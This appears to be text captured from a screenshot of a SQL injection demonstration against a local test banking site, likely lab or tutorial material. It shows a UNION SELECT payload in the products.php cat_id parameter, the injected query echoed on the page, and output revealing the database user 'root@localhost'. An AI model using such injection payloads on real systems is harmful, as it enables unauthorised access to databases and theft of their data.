 localhost:81/bank/products.php?cat_id=2%27%20UNION%20SELECT%20%27aaa%...
Login
SELECT title, description from products WHERE cat_id='2' UNION SELECT 'aaa', user();''
Women
All branded stuff
aaa
root@localhost